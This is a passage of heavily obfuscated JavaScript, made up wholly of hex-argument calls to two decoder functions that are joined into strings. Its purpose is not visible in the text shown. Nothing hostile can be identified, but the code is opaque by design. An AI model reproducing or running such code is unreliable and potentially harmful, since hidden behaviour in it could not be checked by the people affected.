571,0x589),_0x45f543(-0x2ac,-0x2ff,-0x3f3,-0x2da)+_0x1b97cc(0x26f,0x251,0x419,0x366)+_0x1b97cc(0x1c7,0x1fe,0x2a1,0x42a)+_0x45f543(-0x1dd,0xee,0x2e3,-0xe9)+_0x1b97cc(0x3fc,0x5ad,0x343,0x405),_0x1b97cc(-0x175,-0x91,0xe9,-0x320)+_0x45f543(-0xe7,0xe5,-0x176,0x156)+_0x1b97cc(0x1c7,-0x79,-0x67,-0x71)+_0x45f543(-0x20b,-0xef,0x8c,-0x150)+_0x1b97cc(0x3fc,0x628,0x45c,0x1f9),_0x45f543(-0xe7,-0x2ff,-0x7f,-0x2c6)+_0x1b97cc(0x26f,0x380,0x48a,-0x92)+_0x45f543(0x230,0x3d,-0x2a2,0x2ba)+_0x45f543(-0x60,0x1e3,0x16b,0x301)+_0x1b97cc(0x3fc,0x5ed,0x256,0x60f),_0x1b97cc(-0x175,-0x2f0,-0x99,-0x33b)+_0x45f543(-0x155,0xe5,0xe2,0x395)+_0x1b97cc(0x1c7,0x36f,0xe,-0xc6)+_0x45f543(-0x8c,-0x175,-0x2ff,-0x3f4)+_0x1b97cc(0x3fc,0x68c,0x42a,0x3b0),_0x1b97cc(-0x175,-0x47,-0x83,0x60)+_0x1b97cc(0x26f,0x2f3,0x300,0x171)+_0x45f543(-0x233,0x3d,0xa5,-0x9c)+_0x45f543(0x4ed,0x277,0x1dc,0x479)+_0x45f543(0x185,0x272,0x3fd,0x390),_0x1b97cc(-0x175,-0x138,-0x1b6,-0xc4)+_0x1b97cc(0x26f,0x433,0x3c2,0x2d6)+_0x1b97cc(0x1c7,0x2ce,0xf2,0x29e)+_0x45f543(-0xd,-0x15c,-0x3ef,-0x3f0)+_0x45f543(0x31d,0x272,0x34e,0x475),_0x45f543(-0x464,-0x2ff,-0xe4,-0x297)+_0x45f543(0x34e,0xe5,0x25a,0x3b5)+_0x45f543(0x117,0x3d,0x280,-0x128)+_0x1b97cc(0x1dd,0x237,0x4d,-0x12a)+_0x45f543(0xa4,0x272,0x18d,-0x24),_0x45f543(-0x50e,-0x2ff,-0x556,-0x114)+_0x45f543(-0x1e4,0xe5,-0x1ca,-0x1c)+_0x45f543(-0x211,0x3d,-0x3f,0x2bb)+_0x1b97cc(0x50,-0xce,0x30a,-0x48)+_0x1b97cc(0x3fc,0x6e5,0x637,0x692),_0x45f543(-0x2a6,-0x2ff,-0x243,-0x310)+_0x1b97cc(0x26f,0x1e,0x4fe,-0x15)+_0x1b97cc(0x1c7,0x470,-0x6b,0xfa)+_0x1b97cc(0x246,0x2b6,0x103,0x363)+_0x1b97cc(0x3fc,0x6db,0x15f,0x47e),_0x1b97cc(-0x175,-0x42d,0x124,-0x43c)+_0x1b97cc(0x26f,0x3a0,0x322,0xd5)+_0x1b97cc(0x1c7,0x303,0xa3,-0xa7)+_0x1b97cc(0x3e6,0x2d2,0x51a,0x5c8)+_0x45f543(0xa7,0x272,0x11e,0x1b2),_0x45f543(-0xe3,-0x2ff,-0x229,-0x6e)+_0x1b97cc(0x26f,0x210,0x176,0x43f)+_0x45f543(0x9e,0x3d,-0x1c4,-0x192)+_0x1b97cc(0x21d,0x313,-0x85,0x22e)+_0x45f543(0x40b,0x272,0x2b9,0x22e),_0x45f543(-0x526,-0x2ff,-0x80,-0x4b7)+_0x45f543(0x218,0xe5,-0xb3,-0x1fb)+_0x45f543(0x48,0x3d,-0x1b8,-0x8f)+_0x1b97cc(0x3c2,0x291,0x55a,0x144)+_0x45f543(0x45a,0x272,0x2f9,0x201),_0x45f543(-0x350,-0x2ff,-0x5a0,-0x4f1)+_0x45f543(0x129,0xe5,-0x2b,0x28c)+_0x1b97cc(0x1c7,-0x84,0x42d,-0xd3)+_0x1b97cc(-0x3b,-0x19b,0x298,0x273)+_0x45f543(0x306,0x272,-0x7f,0x350),_0x1b97cc(-0x175,-0x2b9,0xc7,0x65)+_0x45f543(-0x182,0xe5,-0x2a,0x1f5)+_0x1b97cc(0x1c7,0x485,-0xf4,-0xcf)+_0x45f543(-0x5d,-0x6b,-0x1d3,-0xa9)+_0x1b97cc(0x3fc,0x2d6,0x1c0,0x327),_0x1b97cc(-0x175,-0x44b,0x123,0x5a)+_0x45f543(0x2ae,0xe5,-0x92,0x374)+_0x1b97cc(0x1c7,0x418,0x2ec,0x2a4)+_0x45f543(0x31d,0xfd,-0x77,0x68)+_0x1b97cc(0x3fc,0x300,0x65c,0x2a9),_0x45f543(-0x1d3,-0x2ff,-0x25d,-0x5ca)+_0x45f543(-0x17a,0xe5,-0x50,0x390)+_0x45f543(0x13c,0x3d,0x2fd,0x2bf)+_0x45f543(-0x24d,-0x28b,-0xbb,-0xe2)+_0x45f543(0x1bc,0x272,-0x3d,0x28d),_0x1b97cc(-0x175,-0x333,-0x1db,-0xe3)+_0x45f543(0x27f,0xe5,0x30b,0x185)+_0x45f543(0x3e,0x3d,-0x278,0x138)+_0x1b97cc(0x69,0x147,-0x65,-0xf2)+_0x45f543(0x16a,0x272,0x34a,0x2d9),_0x1b97cc(-0x175,-0x461,0x32,0xc2)+_0x1b97cc(0x26f,0x48c,-0x31,0x559)+_0x45f543(0xaa,0x3d,-0x2b0,0x191)+_0x1b97cc(-0xf,-0x5f,-0x309,0x24f)+_0x45f543(0x27b,0x272,0x571,0x4b3),_0x1b97cc(-0x175,-0x2bd,0x21,0xec)+_0x45f543(0x278,0xe5,-0x184,0x31b)+_0x1b97cc(0x1c7,0x19e,0x32b,0x26d)+_0x1b97cc(-0x85,-0x1bc,-0x3b,-0x15c)+_0x45f543(0x4c0,0x272,-0x80,0x4a5),_0x1b97cc(-0x175,-0x3e9,0xfc,-0x33c)+_0x45f543(0x23c,0xe5,0x1d5,-0x15c)+_0x45f543(0x157,0x3d,0x16e,0x120)+_0x1b97cc(-0xf1,-0x13a,-0x3a7,-0x11c)+_0x45f543(-0x76,0x272,0x129,0x335),_0x45f543(-0x6f,-0x2ff,-0x350,-0x4f0)+_0x45f543(0x12,0xe5,-0x207,-0x1c8)+_0x45f543(-0x10b,0x3d,-0xa5,-0x3)+_0x1b97cc(0x3b7,0x5d6,0xcc,0x2de)+_0x45f543(0xac,0x272,0x69,0x3fb),_0x45f543(-0x12c,-0x2ff,-0xff,-0x567)+_0x45f543(0x38d,0xe5,0x271,0x323)+_0x1b97cc(0x1c7,0x15d,0x355,0x2f0)+_0x45f543(0x2a7,0x12b,0x332,-0x14a)+_0x45f543(0x518,0x272,-0x8,0x4c8),_0x1b97cc(-0x175,-0x341,0x108,-0x2ed)+_0x45f543(-0x156,0xe5,0x111,0x2c6)+_0x45f543(0x2e1,0x3d,-0x188,0x2e2)+_0x45f543(-0x167,-0x81,0x135,-0x138)+_0x1b97cc(0x3fc,0x2cb,0x30e,0x4d0),_0x1b97cc(-0x175,-0x81,-0x2d6,-0x286)+_0x1b97cc(0x26f,-0x3e,0x3cc,0x319)+_0x45f543(0x21e,0x3d,0x2b0,0x272)+_0x1b97cc(-0x98,-0x305,-0x14,-0x102)+_0x1b97cc(0x3fc,0x38e,0x42b,0x6a1),_0x45f543(-0xea,-0x2ff,-0x564,-0x1f3)+_0x1b97cc(0x26f,0x3ea,0x226,0x4e9)+_0x45f543(0x293,0x3d,-0x226,0x282)+_0x45f543(0x72,0x9d,0xf1,0x12f)+_0x1b97cc(0x3fc,0x108,0x475,0x4cd),_0x1b97cc(-0x175,-0x264,0x126,0x1d)+_0x1b97cc(0x26f,0x39d,0x92,0x2e7)+_0x1b97cc(0x1c7,0x3d8,0x34e,0x220)+_0x45f543(-0x61,0x285,0x138,0x1e5)+_0x1b97cc(0x3fc,0x315,0x3a7,0x293),_0x1b97cc(-0x175,-0x3d1,0x8b,0xe8)+_0x45f543(0x229,0xe5,0x382,-0xe)+_0x45f543(-0x10d,0x3d,-0xaa,0x252)+_0x45f543(0x272,-0x77,0x281,0x23a)+_0x1b97cc(0x3fc,0x51b,0x355,0x49e),_0x45f543(-0x18e,-0x2ff,-0x34,-0x39d)+_0x45f543(-0x1ca,0xe5,0x73,0x10)+_0x45f543(0x28f,0x3d,-0x1fd,-0x88)+_0x1b97cc(-0xec,-0x1be,-0x38e,-0x326)+_0x45f543(0x47d,0x272,0x39f,0x529),_0x45f543(-0x603,-0x2ff,-0xba,-0x39)+_0x1b97cc(0x26f,-0x47,0x4c0,0x29c)+_0x45f543(-0x40,0x3d,-0x2a5,0x2b)+_0x45f543(0x297,-0x39,0x97,0x98)+_0x45f543(0x3f6,0x272,0x12e,0x21e),_0x1b97cc(-0x175,-0x1d7,-0x36f,-0x13c)+_0x1b97cc(0x26f,-0x88,0x16a,0x2d3)+_0x45f543(0xf7,0x3d,0x1bf,-0x296)+_0x45f543(-0x179,-0x9b,0x238,0x23f)+_0x45f543(-0x7f,0x272,0x467,0x4a1),_0x1b97cc(-0x175,0xa2,-0x2af,-0x3f2)+_0x45f543(0x38,0xe5,-0x3,-0xfa)+_0x1b97cc(0x1c7,0x307,0x489,0x48d)+_0x45f543(-0x31f,-0x1ef,-0x148,-0x103)+_0x45f543(0x504,0x272,0x2ce,0x67),_0x45f543(-0x55e,-0x2ff,-0x446,-0x5b4)+_0x1b97cc(0x26f,0x3e4,0x168,0x14)+_0x45f543(-0x25,0x3d,-0x42,-0x63)+_0x45f543(-0x136,-0x245,-0x315,-0x306)+_0x1b97cc(0x3fc,0x117,0x4c6,0x3e8),_0x45f543(-0x192,-0x2ff,-0x386,-0x2a)+_0x45f543(-0x7c,0xe5,0x2a4,-0xe8)+_0x1b97cc(0x1c7,0x352,0x8f,-0xdf)+_0x45f543(-0x38f,-0x22d,-0xc0,-0x4e7)+_0x45f543(0x496,0x272,0x453,0x334),_0x45f543(-0x28f,-0x2ff,-0x3a7,-0x5d7)+_0x45f543(-0x34,0xe5,0x2ae,0x26b)+_0x45f543(-0x22d,0x3d,0x31a,0x150)+_0x45f543(-0x2c7,-0x13f,-0x3da,-0xdc)+_0x1b97cc(0x3fc,0x1c3,0x3c5,0x622),_0x45f543(-0x558,-0x2ff,-0x110,-0x542)+_0x1b97cc(0x26f,0x45,0xaf,-0x70)+_0x1b97cc(0x1c7,0x181,0x3e6,0xeb)+_0x45f543(-0x398,-0x177,0x5a,-0x97)+_0x45f543(0x27a,0x272,0x1be,0x152),_0x45f543(-0x5f1,-0x2ff,-0x236,-0x347)+_0x1b97cc(0x26f,0x462,0x3be,0x1eb)+_0x1b97cc(0x1c7,0x4a0,0xcf,0x497)+_0x45f543(0x29c,0x276,0x364,-0x31)+_0x1b97cc(0x3fc,0x200,0x555,0x1cf),_0x45f543(-0x25a,-0x2ff,-0x112,-0x5ee)+_0x45f543(0x1fa,0xe5,0x2d1,-0x1d0)+_0x45f543(0x168,0x3d,0x338,-0x35)+_0x1b97cc(-0x146,0x86,0x11f,-0x40)+_0x45f543(0x440,0x272,-0x1e,0x20e),_0x1b97cc(-0x175,-0x189,0x20,-0x71)+_0x45f543(0x96,0xe5,0x171,0x3b9)+_0x1b97cc(0x1c7,0x278,0x4c1,0x9c)+_0x45f543(-0x28d,-0x21c,-0x249,-0x181)+_0x1b97cc(0x3fc,0x5d2,0x52f,0x6cd),_0x45f543(-0x367,-0x2ff,-0x31f,-0x32e)+_0x1b97cc(0x26f,0x529,0x42f,0x49a)+_0x45f543(0xe7,0x3d,-0x2a6,0x32)+_0x45f543(-0x370,-0x70,0x1f9,-0x282)+_0x1b97cc(0x3fc,0x2cc,0x160,0x61d),_0x45f543(-0x5d0,-0x2ff,-0x14f,-0x49a)+_0x1b97cc(0x26f,0x4df,0x31f,0x209)+_0x1b97cc(0x1c7,0x485,0x2f1,0x286)+_0x45f543(0x2a5,0x18,-0x1cc,-0xf1)+_0x1b97cc(0x3fc,0x259,0x692,0x6ff),_0x1b97cc(-0x175,0x16e,0x13,-0x374)+_0x45f543(0x23c,0xe5,-0x168,-0x112)+_0x45f543(0x2a7,0x3d,-0x25b,-0x297)+_0x1b97cc(0x327,0x394,0x56d,0x390)+_0x45f543(0x326,0x272,0x121,0x167),_0x45f543(-0xb8,-0x2ff,-0x2fa,0x8)+_0x1b97cc(0x26f,0x307,0x8,0x8f)+_0x1b97cc(0x1c7,0x35e,-0x8f,0x0)+_0x1b97cc(-0x9e,-0x385,-0x5d,-0x399)+_0x45f543(0x190,0x272,0x4f1,0x249),_0x1b97cc(-0x175,-0x88,-0xab,-0x94)+_0x1b97cc(0x26f,0x3d0,0x382,0x48c)+_0x45f543(0x22e,0x3d,0x112,-0x297)+_0x45f543(0x103,0xfc,0x188,0x26c)+_0x1b97cc(0x3fc,0x255,0x685,0x3ae),_0x45f543(-0x440,-0x2ff,-0x8d,-0x422)+_0x45f543(0x3a3,0xe5,0x288,0x217)+_0x45f543(0x14,0x3d,0x178,0x15e)+_0x45f543(0x1a6,0xbb,0x3a,-0x202)+_0x1b97cc(0x3fc,0x479,0x588,0x6be),_0x1b97cc(-0x175,-0x5,-0x3cb,-0x445)+_0x45f543(-0xae,0xe5,0x73,0x2e5)+_0x1b97cc(0x1c7,0x172,0x4ac,0x33f)+_0x1b97cc(-0x14e,-0x1fa,-0x3dd,-0x37e)+_0x1b97cc(0x3fc,0x30e,0x681,0x4bb),_0x1b97cc(-0x175,-0x194,0xac,0xd4)+_0x45f543(0x1ec,0xe5,0xa8,0x1b0)+_0x1b97cc(0x1c7,0x199,0x2b0,0x52)+_0x45f543(-0x23d,-0x2eb,-0x1eb,-0x109)+_0x45f543(0x574,0x272,0x16b,0x3b9),_0x1b97cc(-0x175,-0x22a,0x72,-0x3d2)+_0x45f543(0x4a,0xe5,0xa9,-0x55)+_0x45f543(-0x163,0x3d,0x78,0x1ca)+_0x45f543(0x1b,-0xcc,-0x1fa,-0x2d6)+_0x45f543(0x3e6,0x272,0x2d1,0x303),_0x1b97cc(-0x175,-0x1ee,-0x443,0x11f)+_0x45f543(-0x207,0xe5,0x126,0xf8)+_0x1b97cc(0x1c7,0x198,-0x5a,0x36f)+_0x45f543(-0x52d,-0x256,-0x12c,-0x447)+_0x1b97cc(0x3fc,0x4ed,0x4e8,0x4b3),_0x1b97cc(-0x175,-0x27c,-0x3ae,0x13a)+_0x1b97cc(0x26f,0x1c6,0x37e,-0x93)+_0x1b97cc(0x1c7,-0xa0,0x479,0x1bf)+_0x1b97cc(0x174,0x2e5,0x3ee,0x3bd)+_0x45f543(0x221,0x272,-0x11,0x16f),_0x1b97cc(-0x175,-0x3a8,0x166,-0x248)+_0x45f543(0x37c,0xe5,0x17,0x79)+_0x1b97cc(0x1c7,0x3db,0x23f,0x41e)+_0x45f543(-0xec,-0xed,-0x2b0,-0x2d)+_0x1b97cc(0x3fc,0x27d,0x3e5,0x561),_0x1b97cc(-0x175,-0x1a3,0x186,-0x295)+_0x1b97cc(0x26f,0x2db,0x56e,0x19d)+_0x1b97cc(0x1c7,-0x44,-0x11e,-0xec)+_0x1b97cc(-0xfa,0x1a9,-0x27b,0x7d)+_0x45f543(0x29d,0x272,0x36f,0x286),_0x1b97cc(-0x175,-0x176,-0x207,-0x147)+_0x1b97cc(0x26f,0x4a6,0x2d8,0xe3)+_0x45f543(0xd3,0x3d,-0x82,0x212)+_0x1b97cc(0x1ca,0x30e,-0x115,-0x124)+_0x45f543(0x46f,0x272,0x3d4,0x42d),_0x45f543(-0x542,-0x2ff,-0x578,-0x4a3)+_0x1b97cc(0x26f,0x0,0x460,-0x10)+_0x1b97cc(0x1c7,0x427,0x1e,0x4c7)+_0x1b97cc(0x22c,0x1ca,-0xc0,0x251)+_0x1b97cc(0x3fc,0x650,0x660,0x6b9),_0x1b97cc(-0x175,-0xcf,-0x35d,-0x234)+_0x1b97cc(0x26f,0x1e0,0x3b6,0x42b)+_0x1b97cc(0x1c7,0xd7,-0x77,0x19)+_0x45f543(-0xd7,-0x3c,0x127,-0x121)+_0x45f543(0x4fd,0x272,0x2fd,-0x23),_0x45f543(-0x264,-0x2ff,-0xf4,-0x30a)+_0x1b97cc(0x26f,0x7d,0x2f,0x128)+_0x1b97cc(0x1c7,-0x9b,0xe1,-0x118)+_0x1b97cc(-0xce,-0x28,-0x2ee,-0x22)+_0x1b97cc(0x3fc,0x203,0x3f0,0x5b9),_0x1b97cc(-0x175,-0x45e,-0x35a,0x38)+_0x1b97cc(0x26f,0x424,-0x98,0x3b3)+_0x45f543(0x291,0x3d,-0x59,0xa8)+_0x45f543(0xdb,0x235,0x242,0x415)+_0x45f543(0x297,0x272,0x557,0x187),_0x1b97cc(-0x175,-0x40a,-0x2a8,-0x82)+_0x45f543(-0x13c,0xe5,-0x141,-0x58)+_0x45f543(0x1e7,0x3d,0x271,0x2eb)+_0x1b97cc(0x1ed,-0x36,0x1e7,0x415)+_0x1b97cc(0x3fc,0x1f8,0x454,0x50c),_0x1b97cc(-0x175,-0x411,-0x163,-0x2f9)+_0x1b97cc(0x26f,0x30,0x387,0x290)+_0x1b97cc(0x1c7,0x46d,-0x12c,-0x8c)+_0x1b97cc(0x257,-0x25,-0x38,0x348)+_0x1b97cc(0x3fc,0x6df,0xfe,0x4b9),_0x45f543(-0x3cd,-0x2ff,-0x4ed,-0x162)+_0x1b97cc(0x26f,0x201,0x3cc,0xce)+_0x45f543(-0x1bc,0x3d,0x166,0x200)+_0x1b97cc(0xc0,-0x1cc,0x2f1,-0xf3)+_0x1b97cc(0x3fc,0x212,0x18d,0x3f2),_0x1b97cc(-0x175,-0x3ba,-0x1fd,-0x3be)+_0x45f543(-0x26,0xe5,0x56,0x9c)+_0x45f543(0xb2,0x3d,0x187,-0xdf)+_0x45f543(0x43d,0x2dc,0x31,0x33c)+_0x45f543(-0x47,0x272,0x2e8,0x489),_0x45f543(-0x5cd,-0x2ff,-0x16b,-0x390)+_0x45f543(0x27b,0xe5,0x3b1,0x3dc)+_0x45f543(0x262,0x3d,0x2b6,0x10b)+_0x1b97cc(0x15e,0x23,0x3be,-0x195)+_0x1b97cc(0x3fc,0x302,0x27f,0x4d6),_0x1b97cc(-0x175,-0x24c,-0x9b,-0xc7)+_0x45f543(0x1e9,0xe5,0x25b,-0x192)+_0x45f543(-0x2ca,0x3d,0x2e2,0xd6)+_0x1b97cc(0x6e,0x1dc,0xee,-0x278)+_0x1b97cc(0x3fc,0x646,0x406,0x2d8),_0x1b97cc(-0x175,-0x425,-0x3d2,-0x205)+_0x45f543(0x7,0xe5,0x121,0x233)+_0x45f543(0x282,0x3d,-0x1ca,0x1f5)+_0x45f543(0x1e1,0x2e7,0x3b,0x352)+_0x45f543(0x23,0x272,0x357,0x4ce),_0x1b97cc(-0x175,-0x46f,0xe,-0xc5)+_0x45f543(-0x207,0xe5,-0x1f2,-0x67)+_0x1b97cc(0x1c7,0x201,0x416,0xf1)+_0x45f543(-0x85,-0x7c,0x172,-0x1a4)+_0x1b97cc(0x3fc,0x52e,0x59d,0x20c),_0x1b97cc(-0x175,0x12,-0x2f0,-0x414)+_0x45f543(-0x12e,0xe5,-0x18,0x64)+_0x1b97cc(0x1c7,0x2a4,0x91,0x143)+_0x1b97cc(0x23a,0x4ea,0x430,0x1df)+_0x45f543(0x2e5,0x272,-0x34,0x365),_0x1b97cc(-0x175,-0x3d9,0xf6,-0x362)+_0x1b97cc(0x26f,0x86,0x551,0x4ba)+_0x45f543(-0x6c,0x3d,0x11e,-0x1d1)+_0x1b97cc(0x326,0x605,0x3a0,0x504)+_0x1b97cc(0x3fc,0x136,0x254,0x511),_0x1b97cc(-0x175,0x118,0x126,-0x27f)+_0x45f543(0x1bd,0xe5,-0x107,-0x1eb)+_0x45f543(0x27d,0x3d,0x10d,-0xfc)+_0x1b97cc(0x22,-0x1b0,0x1b0,0x27c)+_0x45f543(0x13a,0x272,0x1da,0x55c),_0x45f543(-0x1e3,-0x2ff,-0x266,-0x455)+_0x45f543(0x3d1,0xe5,0x3c3,-0x1ad)+_0x45f543(0x1a8,0x3d,0x310,-0x105)+_0x45f543(-0x1cd,-0x236,-0x4aa,-0x296)+_0x45f543(0x157,0x272,0x69,0x4bd),_0x1b97cc(-0x175,-0x3f6,-0x2e1,-0x251)+_0x1b97cc(0x26f,0x3fe,0x3a5,0xc1)+_0x45f543(-0x2c5,0x3d,-0x204,-0x191)+_0x45f543(-0x3bf,-0x1b9,0x23,-0x166)+_0x1b97cc(0x3fc,0x43f,0x18a,0x1a4),_0x1b97cc(-0x175,-0x2b3,-0xa1,-0x1ce)+_0x45f543(-0x1e6,0xe5,0x6a,0x3ca)+_0x1b97cc(0x1c7,0x15f,-0xe2,0x3f7)+_0x1b97cc(0x280,0x2a9,0x429,0x17e)+_0x45f543(0xda,0x272,0x113,0x4c3),_0x45f543(-0x578,-0x2ff,-0x48d,-0x516)+_0x1b97cc(0x26f,0x126,0x25e,0x1df)+_0x45f543(0x2d8,0x3d,0x1b1,-0x196)+_0x1b97cc(-0xe4,-0x118,0x2e,-0x245)+_0x45f543(0x3b5,0x272,0x2e7,0x497),_0x1b97cc(-0x175,-0x260,-0x248,0x3b)+_0x45f543(0x16,0xe5,0xe8,0x260)+_0x45f543(-0x17e,0x3d,-0x164,-0x70)+_0x45f543(-0x2e9,-0x1d3,-0x1d,-0x37d)+_0x1b97cc(0x3fc,0x254,0x5bf,0x672),_0x1b97cc(-0x175,-0x21e,-0x308,-0x462)+_0x1b97cc(0x26f,0x137,0x535,0x3b8)+_0x45f543(0x270,0x3d,-0xa1,0x2b3)+_0x1b97cc(0x16e,0xd5,0x413,0x394)+_0x45f543(0x8,0x272,0x372,-0x53),_0x45f543(-0x42c,-0x2ff,-0x2e3,-0x517)+_0x45f543(-0x213,0xe5,0x186,0x2bd)+_0x1b97cc(0x1c7,0x405,0x174,0x3b8)+_0x1b97cc(0x131,-0xba,-0x1d5,0x386)+_0x1b97cc(0x3fc,0x222,0x66a,0x424),_0x1b97cc(-0x175,-0x35c,0x4,0xa5)+_0x45f543(0x3ce,0xe5,0x1ec,0x1cc)+_0x1b97cc(0x1c7,0x458,0x391,0x3da)+_0x45f543(0x1fd,0x3e,-0x6f,0x1d2)+_0x1b97cc(0x3fc,0x223,0x2f0,0x1db),_0x1b97cc(-0x175,-0xc5,-0x372,-0x2fd)+_0x45f543(-0x90,0xe5,-0x6c,-0x145)+_0x45f543(-0x17e,0x3d,-0x1f3,-0x270)+_0x45f543(-0x35f,-0x1c6,-0x1b0,-0x1d6)+_0x45f543(0x6c,0x272,-0x2f,0x16b),_0x45f543(-0x1b4,-0x2ff,-0x364,-0x1b7)+_0x1b97cc(0x26f,0x28d,0x4af,0x298)+_0x1b97cc(0x1c7,0x4a,0x3e3,0x357)+_0x45f543(0x447,0x227,0x330,0x4c0)+_0x45f543(0x22e,0x272,-0x90,0x399),_0x1b97cc(-0x175,-0x33a,-0x414,-0x36c)+_0x1b97cc(0x26f,0x28c,0x313,0x15c)+_0x45f543(-0xbc,0x3d,-0x7b,0x44)+_0x45f543(0x290,0x1d3,0xad,0x199)+_0x1b97cc(0x3fc,0x6e8,0x66e,0x4ee),_0x1b97cc(-0x175,-0x1d9,-0x34e,0xf1)+_0x45f543(-0x1ad,0xe5,0x118,0x11)+_0x45f543(-0x2b,0x3d,0x184,-0xb2)+_0x1b97cc(0x134,0x370,-0xb7,0x34d)+_0x1b97cc(0x3fc,0x493,0x4af,0x617),_0x45f543(-0x22b,-0x2ff,-0xc4,-0xa9)+_0x1b97cc(0x26f,0x12d,0xe,0x4e1)+_0x1b97cc(0x1c7,0x13b,0x58,0xe6)+_0x1b97cc(0x1de,-0x57,0x1d3,0x2a3)+_0x45f543(0x28f,0x272,0x4b,0x40e),_0x45f543(-0x3ef,-0x2ff,-0x5c9,-0x520)+_0x45f543(0x155,0xe5,0x2bd,0x8e)+_0x1b97cc(0x1c7,-0x27,0x4c1,0x338)+_0x1b97cc(0x288,0xb0,0x392,0xf4)+_0x1b97cc(0x3fc,0x572,0x141,0x5ff),_0x45f543(-0x97,-0x2ff,-0x415,-0x239)+_0x45f543(0x3e7,0xe5,0x3c1,0x2ed)+_0x45f543(0x9a,0x3d,-0x1cc,0x3f)+_0x45f543(0x8,0xa3,0x390,0xa0)+_0x1b97cc(0x3fc,0x3a6,0x21f,0x6bd),_0x1b97cc(-0x175,0x16f,-0xc0,-0x249)+_0x45f543(-0x190,0xe5,0x84,-0xb1)+_0x1b97cc(0x1c7,-0x122,-0x12f,0x34c)+_0x45f543(0x169,-0xa9,-0x124,-0x379)+_0x45f543(0x562,0x272,0x55d,0x205),_0x45f543(-0x43a,-0x2ff,-0xb0,-0x162)+_0x45f543(-0x138,0xe5,0x2e4,-0x12f)+_0x1b97cc(0x1c7,0x155,0x350,0x3be)+_0x1b97cc(0x45b,0x2d9,0x3b0,0x5b4)+_0x1b97cc(0x3fc,0x248,0x6b2,0x1e9),_0x1b97cc(-0x175,-0xeb,-0x244,-0xe9)+_0x45f543(0x65,0xe5,-0x1fc,0x32a)+_0x45f543(0x1fc,0x3d,-0x20c,0x4f)+_0x1b97cc(-0x12c,-0x148,-0x1bb,-0x2f)+_0x1b97cc(0x3fc,0x5c4,0x476,0x689),_0x45f543(-0x12c,-0x2ff,-0x4de,-0x5a8)+_0x1b97cc(0x26f,0x130,0x527,-0x74)+_0x1b97cc(0x1c7,0x42d,0x1de,0x36)+_0x1b97cc(0x389,0x4bd,0xb4,0x5f0)+_0x1b97cc(0x3fc,0x1e7,0x379,0x4cd),_0x45f543(-0x101,-0x2ff,-0x5b4,-0x5c7)+_0x1b97cc(0x26f,0x576,0x44a,-0xa)+_0x45f543(0xb0,0x3d,0x23f,0x22a)+_0x45f543(-0x12d,-0x1a0,-0xe4,-0x295)+_0x45f543(0x254,0x272,0x107,0x243),_0x45f543(-0x5fd,-0x2ff,-0x31d,-0x4e1)+_0x45f543(-0x8,0xe5,0x1c7,0x190)+_0x1b97cc(0x1c7,0x461,0x303,0x351)+_0x45f543(0x61,-0x186,-0xd7,0x5e)+_0x45f543(-0x18,0x272,0x3df,0x245),_0x45f543(-0x5b0,-0x2ff,-0x1cc,-0x5c3)+_0x45f543(-0x10,0xe5,0x89,0x381)+_0x1b97cc(0x1c7,0x114,-0x4d,0xa5)+_0x45f543(-0x8c,0x23e,0x33e,0x452)+_0x45f543(0x10f,0x272,0x339,0x168),_0x45f543(-0x4c8,-0x2ff,-0x544,-0x45b)+_0x1b97cc(0x26f,0xfe,0x3a6,0x2c)+_0x45f543(-0x259,0x3d,0x14f,-0x46)+_0x1b97cc(0x3ab,0x149,0x4ee,0x45c)+_0x45f543(-0x20,0x272,-0x77,-0x88),_0x45f543(-0x4ec,-0x2ff,-0x4ff,-0x5e7)+_0x1b97cc(0x26f,0x216,-0x2f,0x4f0)+_0x1b97cc(0x1c7,0x15b,0xe0,0x223)+_0x1b97cc(-0x28,0x93,0x20,-0x313)+_0x1b97cc(0x3fc,0x1db,0x3ad,0x234),_0x45f543(-0x232,-0x2ff,-0x4b6,-0x121)+_0x1b97cc(0x26f,-0x6e,0x4f6,0x2bb)+_0x1b97cc(0x1c7,0x3f5,0x3ac,0x47b)+_0x1b97cc(0xb1,0x1e4,-0xda,0x178)+_0x45f543(-0x67,0x272,0x121,0x425),_0x1b97cc(-0x175,0x51,-0x2be,-0x23f)+_0x1b97cc(0x26f,0x3e9,0x49,0x220)+_0x1b97cc(0x1c7,0x3f8,0x382,0x1a9)+_0x45f543(0x4b,0x91,0x160,0x398)+_0x45f543(0x1c7,0x272,0x18b,0x455),_0x1b97cc(-0x175,-0x234,-0x446,0x115)+_0x1b97cc(0x26f,0x52a,0x53e,0xc)+_0x1b97cc(0x1c7,-0x9f,0x172,0x39f)+_0x1b97cc(0x472,0x38e,0x59b,0x28c)+_0x1b97cc(0x3fc,0x622,0x1f9,0x39c),_0x45f543(-0x1c5,-0x2ff,-0x7b,-0x343)+_0x45f543(0x2c9,0xe5,-0x1,-0xc7)+_0x1b97cc(0x1c7,-0x8b,0x3b3,0x192)+_0x45f543(-0x11f,0xb9,0x367,-0x6f)+_0x45f543(0x49e,0x272,0x264,0x27c),_0x1b97cc(-0x175,-0x1ae,-0x112,-0x2bc)+_0x45f543(0x3be,0xe5,0x105,0x3bc)+_0x1b97cc(0x1c7,0x163,0x17e,0x41c)+_0x45f543(-0x2cb,-0x25a,-0x281,-0x8)+_0x1b97cc(0x3fc,0x57b,0x527,0x33d),_0x45f543(-0x327,-0x2ff,-0x1d3,-0x12d)+_0x45f543(-0x2e,0xe5,-0x81,0x16c)+_0x45f543(0xbc,0x3d,0x18a,-0x1c3)+_0x45f543(-0x12e,-0xff,0x45,-0x37c)+_0x1b97cc(0x3fc,0x177,0x533,0x6be),_0x1b97cc(-0x175,-0x58,-0x164,-0x323)+_0x1b97cc(0x26f,0x13c,0x14,0x53e)+_0x1b97cc(0x1c7,0x497,0x2ed,0x124)+_0x45f543(-0x9e,0x1b5,-0x147,0x394)+_0x1b97cc(0x3fc,0x4ce,0x4ed,0x370),_0x45f543(-0x96,-0x2ff,-0x242,-0x4f8)+_0x1b97cc(0x26f,-0x6a,0x34,0x494)+_0x45f543(-0x1cc,0x3d,-0xd2,0x6a)+_0x1b97cc(0x252,0x535,0x436,0x104)+_0x1b97cc(0x3fc,0x183,0x326,0x430),_0x1b97cc(-0x175,-0x229,0xf5,-0x2d4)+_0x45f543(0x84,0xe5,0x30,-0xf0)+_0x45f543(-0x162,0x3d,-0x252,-0x21b)+_0x1b97cc(-0xab,0x1a6,0x20c,0x128)+_0x1b97cc(0x3fc,0x640,0x681,0x389),_0x1b97cc(-0x175,0x63,0x63,-0x52)+_0x1b97cc(0x26f,0x24f,0x407,0x24a)+_0x1b97cc(0x1c7,0x40b,0x60,0x3f)+_0x45f543(0x400,0x2b4,0x448,0x11b)+_0x45f543(0x450,0x272,-0x55,0x